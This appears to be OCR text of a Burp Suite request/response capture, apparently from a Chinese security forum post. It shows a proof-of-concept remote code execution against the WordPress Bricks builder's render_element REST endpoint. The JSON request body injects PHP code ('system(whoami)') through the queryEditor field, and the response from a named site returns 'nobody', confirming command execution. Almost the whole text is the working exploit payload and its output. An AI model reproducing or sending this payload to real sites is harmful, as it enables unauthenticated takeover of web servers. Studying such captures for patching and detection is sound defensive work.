 Request
Pretty Raw Hex \n
1 POST /wp-json/bricks/v1/render_element HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 251
11
12
13
14 {
15 "postId":"1",
16 "nonce":"3d6020fb9a",
17 "element":{
18 "name":"container",
19 "settings":{
20 "hasLoop":"true",
21 "query":{
22 "useQueryEditor":true,
23 "queryEditor":"system('whoami');throw new Exception();",
24 "objectType":"post"
25 }
26 }
27 }
28 }
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0
3 Date: Sat, 24 Feb 2024 13:05:02 GMT
4 Content-Type: application/json; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/8.3.0
7 X-Robots-Tag: noindex
8 Link: <https://bizev.net/wp-json/>; rel="https://api.w.org/"
9 X-Content-Type-Options: nosniff
10 Access-Control-Expose-Headers: X-WP-Total, X-WP-TotalPages, Link
11 Access-Control-Allow-Headers: Authorization, X-WP-Nonce, Content-Disposition,
Content-MD5, Content-Type
12 Allow: POST
13 Content-Length: 39
14
15 {
"data":{
"html":"nobody\nException: "
}
}
hello
0 matches
先知社区